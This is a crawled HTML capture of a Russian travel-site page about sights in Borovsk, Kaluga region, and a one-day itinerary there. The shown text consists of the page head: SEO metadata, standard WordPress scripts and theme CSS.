

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/
body_size: 41646
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Боровск достопримечательности: что посмотреть за 1 день, Калужская область, окрестности</title>
	<meta name="description" content="Боровск – маленький городок с населением около 11 тысяч жителей. Тем не менее, он богат своими достопримечательностями." />
	<link rel="canonical" href="/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Боровск достопримечательности: что посмотреть за 1 день, Калужская область, окрестности" />
	<meta property="og:description" content="Боровск – маленький городок с населением около 11 тысяч жителей. Тем не менее, он богат своими достопримечательностями." />
	<meta property="og:url" content="https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/" />
	<meta property="og:site_name" content="10MEST" />
	<meta property="article:published_time" content="2021-03-07T10:16:48+00:00" />
	<meta property="article:modified_time" content="2021-03-07T10:16:50+00:00" />
	<meta property="og:image" content="https://10mest.online/wp-content/uploads/2021/03/borovsk-dostoprimechatelnosti(1).jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="454" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Пашина Евгения" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Пашина Евгения" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/","url":"https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/","name":"Боровск достопримечательности: что посмотреть за 1 день, Калужская область, окрестности","isPartOf":{"@id":"https://10mest.online/#website"},"primaryImageOfPage":{"@id":"https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/#primaryimage"},"image":{"@id":"https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/#primaryimage"},"thumbnailUrl":"https://10mest.online/wp-content/uploads/2021/03/borovsk-dostoprimechatelnosti(1).jpg","datePublished":"2021-03-07T10:16:48+00:00","dateModified":"2021-03-07T10:16:50+00:00","author":{"@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e"},"description":"Боровск – маленький городок с населением около 11 тысяч жителей. Тем не менее, он богат своими достопримечательностями.","breadcrumb":{"@id":"https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/#primaryimage","url":"https://10mest.online/wp-content/uploads/2021/03/borovsk-dostoprimechatelnosti(1).jpg","contentUrl":"https://10mest.online/wp-content/uploads/2021/03/borovsk-dostoprimechatelnosti(1).jpg","width":700,"height":454,"caption":"Боровск достопримечательности"},{"@type":"BreadcrumbList","@id":"https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://10mest.online/"},{"@type":"ListItem","position":2,"name":"Боровск достопримечательности города и окрестностей: туристические маршруты, что посмотреть за один день"}]},{"@type":"WebSite","@id":"https://10mest.online/#website","url":"https://10mest.online/","name":"10MEST","description":"выбрать экскурсию | 10mest.online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10mest.online/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e","name":"Пашина Евгения","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","caption":"Пашина Евгения"},"description":"Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. \"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии.\" Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров - 10mest.online Крутых Вам эмоций и интересных путешествий! С уважением, Пашина Евгения.","sameAs":["https://10mest.online"],"url":"https://10mest.online/author/yag10m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="10MEST &raquo; Лента комментариев к &laquo;Боровск достопримечательности города и окрестностей: туристические маршруты, что посмотреть за один день&raquo;" href="/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/10mest.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.5.2' media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C400i%2C500%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.5.2' media='all' />
<link rel='stylesheet' id='bono-style-css' href='/wp-content/themes/bono/assets/css/style.min.css?ver=1.9.8' media='all' />
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='/?p=827' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fborovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fborovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den%2F&#038;format=xml" />
<link rel="preload" href="/wp-content/themes/bono/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style id="bono-custom-styles">.site-logotype img{max-height:75px}::selection, 
            .card-slider__category, 
            .card-slider-container .swiper-pagination-bullet-active,
            .post-card--grid .post-card__thumbnail:before,
            .post-card:not(.post-card--small) .post-card__thumbnail a:before,
            .post-box--high .post-box__category span,
            .page-separator,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .btn,
            .elementor-button,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .comment-respond .form-submit input,
            .page-links__item,
            .shop-item__buttons-one-click-buy{background-color:#369eed}.entry-image--big .entry-image__body .post-card__category a,
            .home-text ul:not([class])>li:before,
            .page-content ul:not([class])>li:before,
            .taxonomy-description ul:not([class])>li:before,
            .widget-area .widget_categories ul.menu li a:before,
            .widget-area .widget_categories ul.menu li span:before,
            .widget-area .widget_categories > ul li a:before,
            .widget-area .widget_categories > ul li span:before.widget-area .widget_nav_menu ul.menu li a:before,
            .widget-area .widget_nav_menu ul.menu li span:before,
            .widget-area .widget_nav_menu>ul li a:before,
            .widget-area .widget_nav_menu>ul li span:before,
            .page-links .page-numbers:not(.dots):not(.current):before,
            .page-links .post-page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,
            .entry-image--full .entry-image__body .post-card__category a,
            .entry-image--fullscreen .entry-image__body .post-card__category a{background-color:#369eed}.comment-respond input:focus,
            select:focus,
            textarea:focus,
            .post-card--grid.post-card--thumbnail-no,
            .post-card--standard:after,
            .post-card--related.post-card--thumbnail-no:hover,
            .spoiler-box,
            .elementor-button,
            .btn-primary,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .inp:focus,
            .entry-tag:focus,
            .entry-tag:hover,
            .search-screen .search-form .search-field:focus,
            .entry-content ul:not([class])>li:before,
            .text-content ul:not([class])>li:before,
            .entry-content blockquote,
            .button:hover:not(:disabled):not(.disabled){border-color:#369eed !important}.input:focus,
            input[type=color]:focus,
            input[type=date]:focus,
            input[type=datetime-local]:focus,
            input[type=datetime]:focus,
            input[type=email]:focus,
            input[type=month]:focus,
            input[type=number]:focus,
            input[type=password]:focus,
            input[type=range]:focus,
            input[type=search]:focus,
            input[type=tel]:focus,
            input[type=text]:focus,
            input[type=time]:focus,
            input[type=url]:focus,
            input[type=week]:focus,
            select:focus,
            textarea:focus,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .bono_buy_one_click_outline,
